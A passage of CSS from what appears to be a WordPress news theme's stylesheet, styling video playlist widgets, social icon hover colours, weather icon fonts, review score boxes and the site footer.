background-color: rgba(255, 255, 255, 0.2);
position: absolute;
top: 14px;
right: 0;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control .td_youtube_control,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control .td_vimeo_control {
position: relative;
top: 12px;
left: 11px;
cursor: pointer;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_title_playing {
position: absolute;
top: 13px;
left: 80px;
font-family: Verdana, Geneva, sans-serif;
font-size: 13px;
line-height: 19px;
font-weight: bold;
color: #ffffff;
padding-right: 7px;
max-height: 37px;
overflow: hidden;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_time_playing {
position: absolute;
bottom: 0px;
right: 5px;
font-family: 'Open Sans', arial, sans-serif;
font-size: 10px;
font-style: italic;
color: #ffffff;
line-height: 17px;
}
.td_wrapper_video_playlist .td_video_currently_playing {
background-color: #404040;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
content: '';
position: absolute;
top: 0;
left: 0;
border-left: 3px solid #4db2ec !important;
width: 3px;
height: inherit;
}
.td_wrapper_video_playlist a.td_click_video {
height: 60px;
display: block;
width: 100%;
position: relative;
}
.td_wrapper_video_playlist a.td_click_video:hover {
background-color: #333333;
cursor: pointer;
}
.td_wrapper_video_playlist a.td_click_video .td_video_thumb {
position: relative;
top: 10px;
width: 72px;
height: 40px;
overflow: hidden;
margin-left: 16px;
}
.td_wrapper_video_playlist a.td_click_video .td_video_thumb img {
position: relative;
top: -6px;
}
.td_wrapper_video_playlist a.td_click_video .td_video_title_and_time {
position: absolute;
top: 10px;
margin: 0 30px 0 103px;
}
.td_wrapper_video_playlist a.td_click_video .td_video_title_and_time .td_video_title {
font-family: 'Open Sans', arial, sans-serif;
font-size: 12px;
color: #ffffff;
line-height: 15px;
max-height: 30px;
overflow: hidden;
}
.td_wrapper_video_playlist a.td_click_video .td_video_time {
font-family: 'Open Sans', arial, sans-serif;
font-size: 10px;
font-style: italic;
color: #777777;
line-height: 13px;
}
.td_wrapper_video_playlist .td_wrapper_player {
background-color: #000;
height: 425px;
}
.td_wrapper_video_playlist .td_wrapper_player iframe {
width: 100%;
height: 100%;
}
.td_wrapper_video_playlist .td_container_video_playlist {
background-color: #222222;
vertical-align: top;
height: 410px;
overflow: hidden;
}
.td_wrapper_video_playlist .td_playlist_clickable {
overflow-y: auto;
overflow-x: hidden;
height: 347px;
}
.td_video_playlist_column_3 .td_wrapper_video_playlist {
left: -1px;
z-index: 1; }
@media (max-width: 767px) {
.td_video_playlist_column_3 .td_wrapper_video_playlist {
left: 0px;
}
}
.td_video_playlist_column_3 .td_video_playlist_title {
left: -1px;
width: 1021px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_3 .td_video_playlist_title {
width: 756px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_3 .td_video_playlist_title {
width: 100%;
left: 0px;
}
}
.td_video_playlist_column_3 .td_wrapper_player {
display: block;
width: 681px;
height: 413px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_3 .td_wrapper_player {
display: block;
width: 756px;
}
}
@media (min-width: 361px) and (max-width: 767px) {
.td_video_playlist_column_3 .td_wrapper_player {
display: block;
width: 100%;
height: 350px;
}
}
@media (max-width: 360px) {
.td_video_playlist_column_3 .td_wrapper_player {
display: block;
width: 100%;
height: 192px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 20px;
top: 23px;
}
}
@media (min-width: 481px) and (max-width: 767px) {
.td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 20px;
top: 23px;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 37px;
top: 13px;
}
}
.td_video_playlist_column_3 .td_container_video_playlist {
display: block;
position: absolute;
top: 0px;
right: -2px;
width: 340px;
height: 413px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_3 .td_container_video_playlist {
display: block;
position: relative;
width: 756px;
height: 305px;
right: 0px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_3 .td_container_video_playlist {
display: block;
position: relative;
width: 100%;
height: 305px;
right: 0px;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_3 .td_container_video_playlist {
position: relative;
height: 245px;
right: 0px;
}
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
height: 348px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) and (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
margin-right: 10px;
}
}
@media screen and (-webkit-min-device-pixel-ratio: 0) and (max-width: 767px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
margin-right: 10px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
height: 240px;
overflow-x: hidden;
overflow-y: auto;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track {
background-color: #383838;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar {
width: 6px;
background-color: #F5F5F5;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb {
background-color: #919191;
border-radius: 10px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
height: 240px;
overflow-x: hidden;
overflow-y: auto;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track {
background-color: #383838;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar {
width: 6px;
background-color: #F5F5F5;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb {
background-color: #919191;
border-radius: 10px;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
height: 180px;
}
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
height: 348px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
margin-right: 10px;
}
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
background-color: #383838;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
width: 6px;
background-color: #F5F5F5;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
background-color: #919191;
border-radius: 10px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
height: 240px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
height: 240px;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
height: 180px;
}
}
.td_video_playlist_column_2 .td_wrapper_video_playlist {
left: -1px;
z-index: 1; }
@media (max-width: 767px) {
.td_video_playlist_column_2 .td_wrapper_video_playlist {
left: 0px;
}
}
.td_video_playlist_column_2 .td_video_playlist_title {
left: -1px;
width: 681px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_2 .td_video_playlist_title {
width: 505px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_2 .td_video_playlist_title {
width: 100%;
left: 0px;
}
}
.td_video_playlist_column_2 .td_wrapper_player {
display: block;
width: 681px;
height: 412px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_2 .td_wrapper_player {
width: 505px;
height: 283px;
}
}
@media (min-width: 361px) and (max-width: 767px) {
.td_video_playlist_column_2 .td_wrapper_player {
display: block;
width: 100%;
height: 350px;
}
}
@media (max-width: 360px) {
.td_video_playlist_column_2 .td_wrapper_player {
display: block;
width: 100%;
height: 192px;
}
}
.td_video_playlist_column_2 .td_container_video_playlist {
display: block;
width: 681px;
height: 305px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_2 .td_container_video_playlist {
width: 505px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_2 .td_container_video_playlist {
display: block;
width: 100%;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_2 .td_container_video_playlist {
height: 245px;
}
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable {
height: 240px;
}
@media (max-width: 480px) {
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable {
height: 180px;
}
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
margin-right: 10px;
}
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
background-color: #383838;
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
width: 6px;
background-color: #F5F5F5;
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
background-color: #919191;
border-radius: 10px;
}
.td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 20px;
top: 23px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 20px;
top: 23px;
}
}
@media (min-width: 481px) and (max-width: 767px) {
.td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 20px;
top: 23px;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 37px;
top: 13px;
}
}
.td_video_playlist_column_1 .td_wrapper_video_playlist {
left: -1px;
z-index: 1; }
@media (max-width: 767px) {
.td_video_playlist_column_1 .td_wrapper_video_playlist {
left: 0px;
}
}
.td_video_playlist_column_1 .td_video_playlist_title {
left: -1px;
width: 341px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_1 .td_video_playlist_title {
width: 252px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_1 .td_video_playlist_title {
width: 100%;
left: 0px;
}
}
.td_video_playlist_column_1 .td_wrapper_player {
display: block;
width: 341px;
height: 190px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_1 .td_wrapper_player {
width: 252px;
height: 143px;
}
}
@media (min-width: 361px) and (max-width: 767px) {
.td_video_playlist_column_1 .td_wrapper_player {
display: block;
width: 100%;
height: 350px;
}
}
@media (max-width: 360px) {
.td_video_playlist_column_1 .td_wrapper_player {
display: block;
width: 100%;
height: 192px;
}
}
.td_video_playlist_column_1 .td_container_video_playlist {
display: block;
width: 341px;
height: 305px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_1 .td_container_video_playlist {
width: 252px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_1 .td_container_video_playlist {
width: 100%;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_1 .td_container_video_playlist {
height: 245px;
}
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
height: 240px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
margin-right: 10px;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
height: 180px;
}
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
background-color: #383838;
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
width: 6px;
background-color: #F5F5F5;
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
background-color: #919191;
border-radius: 10px;
}
.td_video_playlist_column_1 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 37px;
top: 13px;
}
@media (min-width: 481px) and (max-width: 767px) {
.td_video_playlist_column_1 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 20px;
top: 23px;
}
}
.wp-video-shortcode:focus {
outline: 0 !important;
}
.single .td-mega-menu-page .td_video_playlist_column_2 .td_wrapper_video_playlist {
display: flex;
flex-direction: row;
left: 0;
}
.single .td-mega-menu-page .td_video_playlist_column_2 .td_wrapper_video_playlist .td_wrapper_player {
flex: 1;
}
@media (min-width: 768px) and (max-width: 1023px) {
.single .td-mega-menu-page .td_video_playlist_column_2 .td_wrapper_video_playlist .td_wrapper_player {
height: auto;
}
}
.single .td-mega-menu-page .td_video_playlist_column_2 .td_wrapper_video_playlist .td_container_video_playlist {
height: auto;
width: 250px;
}
.td-header-sp-top-widget i.td-icon-behance:hover {
color: #105bf2;
}
.td-header-sp-top-widget i.td-icon-blogger:hover {
color: #ffa900;
}
.td-header-sp-top-widget i.td-icon-delicious:hover {
color: #3399ff;
}
.td-header-sp-top-widget i.td-icon-deviantart:hover {
color: #4e6252;
}
.td-header-sp-top-widget i.td-icon-digg:hover {
color: #2066A4;
}
.td-header-sp-top-widget i.td-icon-dribbble:hover {
color: #ea4c89;
}
.td-header-sp-top-widget i.td-icon-evernote:hover {
color: #07c257;
}
.td-header-sp-top-widget i.td-icon-facebook:hover {
color: #3B5998;
}
.td-header-sp-top-widget i.td-icon-flickr:hover {
color: #ff0084;
}
.td-header-sp-top-widget i.td-icon-forrst:hover {
color: #3b7140;
}
.td-header-sp-top-widget i.td-icon-grooveshark:hover {
color: #f77f00;
}
.td-header-sp-top-widget i.td-icon-instagram:hover {
color: #3f729b;
}
.td-header-sp-top-widget i.td-icon-lastfm:hover {
color: #ce2127;
}
.td-header-sp-top-widget i.td-icon-linkedin:hover {
color: #0077b5;
}
.td-header-sp-top-widget i.td-icon-mail:hover {
color: #4db2ec;
}
.td-header-sp-top-widget i.td-icon-myspace:hover {
color: #003398;
}
.td-header-sp-top-widget i.td-icon-path:hover {
color: #e62f17;
}
.td-header-sp-top-widget i.td-icon-paypal:hover {
color: #009cde;
}
.td-header-sp-top-widget i.td-icon-pinterest:hover {
color: #cb2027;
}
.td-header-sp-top-widget i.td-icon-reddit:hover {
color: #ff4100;
}
.td-header-sp-top-widget i.td-icon-rss:hover {
color: #f36f24;
}
.td-header-sp-top-widget i.td-icon-share:hover {
color: #4db2ec;
}
.td-header-sp-top-widget i.td-icon-skype:hover {
color: #01aef2;
}
.td-header-sp-top-widget i.td-icon-soundcloud:hover {
color: #ff5500;
}
.td-header-sp-top-widget i.td-icon-spotify:hover {
color: #81b900;
}
.td-header-sp-top-widget i.td-icon-stackoverflow:hover {
color: #f69757;
}
.td-header-sp-top-widget i.td-icon-steam:hover {
color: #03385e;
}
.td-header-sp-top-widget i.td-icon-stumbleupon:hover {
color: #eb4923;
}
.td-header-sp-top-widget i.td-icon-tumblr:hover {
color: #32506d;
}
.td-header-sp-top-widget i.td-icon-twitter:hover {
color: #00aced;
}
.td-header-sp-top-widget i.td-icon-vimeo:hover {
color: #5289cc;
}
.td-header-sp-top-widget i.td-icon-vk:hover {
color: #45668e;
}
.td-header-sp-top-widget i.td-icon-windows:hover {
color: #319de5;
}
.td-header-sp-top-widget i.td-icon-wordpress:hover {
color: #207196;
}
.td-header-sp-top-widget i.td-icon-yahoo:hover {
color: #720e9e;
}
.td-header-sp-top-widget i.td-icon-youtube:hover {
color: #bb0000;
}
.td-header-sp-top-widget i.td-icon-dailymotion:hover {
color: #41bafc;
}
.td-header-sp-top-widget i.td-icon-twitch:hover {
color: #4a377d;
}
.td-header-sp-top-widget i.td-icon-xing:hover {
color: #1e6567;
}
.td-header-sp-top-widget i.td-icon-ebay:hover {
color: #db2e32;
}
.td-header-sp-top-widget i.td-icon-telegram:hover {
color: #3b9de1;
}
.td-header-sp-top-widget i.td-icon-naver:hover {
color: #3ec729;
}
.td-header-sp-top-widget i.td-icon-discord:hover {
color: #7289DA;
}
.td-header-sp-top-widget i.td-icon-clouthub:hover {
color: #ef6331;
}
.td-header-sp-top-widget i.td-icon-gab:hover {
color: #21cf7a;
}
.td-header-sp-top-widget i.td-icon-gettr:hover {
color: #f00;
}
.td-header-sp-top-widget i.td-icon-parler:hover {
color: #e90039;
}
.td-header-sp-top-widget i.td-icon-patreon:hover {
color: #ff5900;
}
.td-header-sp-top-widget i.td-icon-rumble:hover {
color: #74a441;
}
.td-header-sp-top-widget i.td-icon-medium:hover {
color: #4db2ec;
}
.td-header-sp-top-widget i.td-icon-github:hover {
color: #4db2ec;
}
.td-header-sp-top-widget i.td-icon-website:hover {
color: #4db2ec;
}
.td-header-sp-top-widget i.td-icon-flipboard:hover {
color: #f42827;
}
.td-header-sp-top-widget i.td-icon-strava:hover {
color: #f05523;
}
.td-header-sp-top-widget i.td-icon-tiktok:hover {
color: #009191;
}
.td-header-sp-top-widget i.td-icon-twitch:hover {
color: #9147FF;
}
.td-header-sp-top-widget i.td-icon-koo:hover {
color: #facd00;
}
.td-header-sp-top-widget i.td-icon-kakao:hover {
color: #f9e000;
}
@font-face {
font-family: 'weather';
src: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/icons/weather.eot?1);
src: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/icons/weather.eot?1#iefix) format('embedded-opentype'), url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/icons/weather.woff?1) format('woff'), url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/icons/weather.ttf?1) format('truetype'), url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/icons/weather.svg?1#newsmag) format('svg');
font-weight: normal;
font-style: normal;
}
[class^="td-icons"]:before,
[class*=" td-icons"]:before {
font-family: 'weather';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
text-align: center; -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
[class*="td-ico-weather"] {
line-height: 1;
text-align: center;
display: inline-block;
cursor: default;
}
.rain-d:before {
content: '\e800';
display: none;
}
.rain-n:before {
content: '\e801';
display: none;
}
.mist-d:before {
content: '\e802';
display: none;
}
.mist-n:before {
content: '\e802';
display: none;
}
.scattered-clouds-d:before {
content: '\e803';
display: none;
}
.scattered-clouds-n:before {
content: '\e803';
display: none;
}
.shower-rain-d:before {
content: '\e804';
display: none;
}
.shower-rain-n:before {
content: '\e804';
display: none;
}
.snow-d:before {
content: '\e805';
display: none;
}
.snow-n:before {
content: '\e805';
display: none;
}
.thunderstorm-d:before {
content: '\e806';
display: none;
}
.thunderstorm-n:before {
content: '\e806';
display: none;
}
.broken-clouds-d:before {
content: '\e807';
display: none;
}
.broken-clouds-n:before {
content: '\e807';
display: none;
}
.clear-sky-d:before {
content: '\e808';
display: none;
}
.clear-sky-n:before {
content: '\e809';
display: none;
}
.few-clouds-d:before {
content: '\e80a';
display: none;
}
.few-clouds-n:before {
content: '\e80b';
display: none;
}
.td-icons-drop:before {
content: '\e80c';
}
.td-icons-wind:before {
content: '\e80d';
}
.td-icons-arrows-down:before {
content: '\e80e';
}
.td-icons-arrows-up:before {
content: '\e80f';
}
.td-icons-cloud:before {
content: '\e810';
}
.td-icons-location:before {
content: '\e811';
} .td-review {
border-top: 1px solid #e6e6e6;
border-bottom: 1px solid #e6e6e6;
border-left: 0;
background-color: #f5f5f5;
width: 100%;
margin-bottom: 20px;
}
.td-review td {
border: 0;
}
.td-review .td-icon-star,
.td-review .td-icon-star-empty,
.td-review .td-icon-star-half {
width: 21px;
}
.td-review .block-title {
background-color: #222;
margin-left: 0;
color: #fff;
display: inline-block;
border-radius: 3px;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: bold;
line-height: 16px;
padding: 2px 15px;
vertical-align: middle;
}
.td-review .td-review-desc:first-child {
border-top: 1px dashed #d8d8d8;
}
.td-review .td-review-stars:nth-child(2) {
border-top: 1px dashed #d8d8d8;
}
.td-review-header .block-title {
margin-bottom: 0;
}
.td-review-header td {
padding: 18px 19px 20px 20px;
border: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-review-header td {
padding: 18px 17px 20px 17px;
}
}
@media (max-width: 767px) {
.td-review-header td {
padding: 18px 10px 20px 10px;
}
}
.td-icon-star,
.td-icon-star-empty,
.td-icon-star-half {
font-size: 15px;
line-height: 1;
display: inline-block;
width: 17px;
}
.td-review-summary-content {
font-size: 11px;
} .td-review-summary {
padding: 20px;
border-bottom: 1px solid #e6e6e6;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-review-summary {
padding: 20px 17px;
}
}
@media (max-width: 767px) {
.td-review-summary {
padding: 20px 10px;
}
}
.td-review-summary .block-title {
margin-bottom: 12px;
}
.td-review-score {
background-color: #f5f5f5;
font-family: 'Open Sans', arial, sans-serif;
font-size: 48px;
font-weight: bold;
text-align: center;
border-bottom: 1px solid #e6e6e6;
vertical-align: top;
padding: 0;
}
.td-review-footer {
border-top: 1px dashed #d8d8d8;
}
.td-review-footer.rate_point,
.td-review-footer.rate_percent {
border-top: 0;
}
.td-review-overall {
margin: 20px;
border: 1px solid #999;
min-width: 130px;
width: 130px;
float: right;
padding: 10px 0 10px 0;
line-height: 14px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-review-overall {
margin: 20px 17px;
}
}
@media (max-width: 767px) {
.td-review-overall {
margin: 20px 10px;
}
}
.td-review-overall span {
font-size: 11px;
}
.td_review_with_bars td {
height: 28px;
}
.td-review-final-star {
height: 24px;
line-height: 18px;
} .td-review-stars {
width: 120px;
text-align: center;
line-height: 11px;
}
.td-review-final-score {
line-height: 70px;
position: relative;
top: 2px;
}
.td-review-final-score span {
line-height: 0;
} .td-rating-bar-wrap {
height: 20px;
margin: 0 20px 11px 20px;
background-color: #ffffff;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-rating-bar-wrap {
margin: 0 17px 11px 17px;
}
}
@media (max-width: 767px) {
.td-rating-bar-wrap {
margin: 0 10px 11px 10px;
}
}
.td-rating-bar-wrap div {
height: 20px;
background: #4db2ec;
}
.td-review-desc {
font-family: 'Open Sans', arial, sans-serif;
font-size: 12px;
color: #444;
border-bottom: 1px dashed #d8d8d8;
padding: 6px 0 6px 21px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-review-desc {
padding: 6px 0 6px 17px;
}
}
@media (max-width: 767px) {
.td-review-desc {
padding: 6px 0 6px 10px;
}
}
.td-review-details {
font-size: 12px;
}
.td-review-details .td-review-desc {
display: inline-block;
padding: 0 0 1px 21px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-review-details .td-review-desc {
padding: 0 0 1px 17px;
}
}
@media (max-width: 767px) {
.td-review-details .td-review-desc {
padding: 0 0 1px 10px;
}
}
.td-review-stars {
border-bottom: 1px dashed #d8d8d8;
}
.td-review-row-bars .td-review-desc {
border: none;
}
.td-review-row-bars .td-review-desc:first-child {
border: none;
}
.td-review-row-bars td {
padding: 0;
border: 0 !important;
} .td-review-percent-sign {
font-size: 30px;
}
.td-review-percent {
float: right;
padding: 0 21px 1px 0;
font-size: 11px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-review-percent {
padding: 0 17px 1px 0;
}
}
@media (max-width: 767px) {
.td-review-percent {
padding: 0 10px 1px 0;
}
} .td-footer-container {
margin-right: auto;
margin-left: auto;
position: relative;
background-color: #222;
padding: 42px 0 20px 0;
color: #fff;
z-index: 0; }
.td-footer-container a {
color: #fff;
}
.td-footer-container:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-repeat: no-repeat;
background-size: auto;
background-position: center bottom;
z-index: -1;
border-left: 0 solid #e6e6e6;
border-right: 0 solid #e6e6e6; }
@media (max-width: 767px) {
.td-footer-container:before {
border-width: 0 !important;
}
}
.td-footer-container .meta-info {
color: #888;
}
.td-footer-container .meta-info .entry-date {
color: #fff;
}
.td-footer-container .block-title > a,
.td-footer-container .block-title > span {
background-color: #fff;
color: #222;
}
.td-footer-container .widget_rss .block-title .rsswidget {
color: #222;
}
.td-footer-container .widget .block-title {
margin-top: 0;
}
.td-footer-container .widget_text p {
color: #fff;
}
.td-footer-container select {
color: #222;
}
.td-footer-container .td_block_wrap {
padding-top: 0;
}
.td-footer-container .td-footer-info {
margin-bottom: 36px; }
@media (max-width: 767px) {
.td-footer-container .td-footer-info {
text-align: center;
}
}
.td-footer-container .td-post-author-name a:hover,
.td-footer-container .td-module-comments a:hover {
color: #fff;
}
.td-footer-container .td-pb-span4,
.td-footer-container .td-pb-span8,
.td-footer-container .td-pb-span12 {
border-left: none; }
@media (max-width: 767px) {
.td-footer-container .td-pb-span4,
.td-footer-container .td-pb-span8,
.td-footer-container .td-pb-span12 {
padding-bottom: 20px;
}
}
.td-footer-container .td-pb-span4:last-child,
.td-footer-container .td-pb-span8:last-child,
.td-footer-container .td-pb-span12:last-child { }
@media (max-width: 767px) {
.td-footer-container .td-pb-span4:last-child,
.td-footer-container .td-pb-span8:last-child,
.td-footer-container .td-pb-span12:last-child {
padding-bottom: 0;
}
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-footer-container .widget_calendar a:hover {
color: #fff;
}
.td-footer-container .widget_recent_comments li,
.td-footer-container .widget_recent_entries li {
border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
}
.td-footer-container .widget_recent_comments li:last-child,
.td-footer-container .widget_recent_entries li:last-child {
border-bottom: 0;
}
.td-footer-container .td_module_14 .meta-info,
.td-footer-container .td_module_5,
.td-footer-container .td_module_9 .item-details,
.td-footer-container .td_module_8 .item-details,
.td-footer-container .td_module_mx3 .meta-info {
border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
}
.td-footer-container .widget_search {
margin-top: 0;
}
.td-footer-container .widget_search .wpb_button {
background-color: #444;
}
.td-footer-container .widget_search .wpb_button:hover {
background-color: #4db2ec;
}
.td-footer-container .td_block_wrap {
border-top: 0;
margin-bottom: 20px !important;
}
.td-footer-container table td,
.td-footer-container table th {
border: 1px solid rgba(255, 255, 255, 0.2);
}
.td-footer-container tfoot td {
border: 0;
}
.td-footer-container .widget_calendar #today {
background-color: #444;
}
.td-footer-container .widget_calendar #today a {
color: #4db2ec;
}
.td-footer-container .widget_calendar td {
border-radius: 0;
}
.td-footer-container .td-excerpt {
color: #b5b5b5;
}
.td-footer-container .td-module-meta-info .td-post-date {
color: #888;
}
.td-footer-container .td_social_type:hover .td-social-box {
background-color: #444;
}
.td-footer-container .td-social-style1 .td_social_type .td-social-box,
.td-footer-container .td-social-style7 .td_social_type .td-social-box {
background-color: #444;
}
.td-footer-container .td-social-style2,
.td-footer-container .td-social-style8 {
color: #fff;
}
.td-footer-container .td-social-style2 .td_social_type,
.td-footer-container .td-social-style8 .td_social_type {
color: #fff;
}
.td-footer-container .td-social-style2 .td_social_type:hover,
.td-footer-container .td-social-style8 .td_social_type:hover {
color: #999;
}
.td-footer-container .td-social-style2 .td_social_type:hover a,
.td-footer-container .td-social-style8 .td_social_type:hover a {
color: #999;
}
.td-footer-container .td-social-style2 .td_social_type:hover .td-social-box,
.td-footer-container .td-social-style8 .td_social_type:hover .td-social-box {
background-color: transparent;
}
.td-footer-container .td-social-style2 .td_social_type .td-social-box,
.td-footer-container .td-social-style8 .td_social_type .td-social-box {
border-color: #444;
}
.td-footer-container .td-social-style2 .td_social_type a,
.td-footer-container .td-social-style8 .td_social_type a {
color: #fff;
}
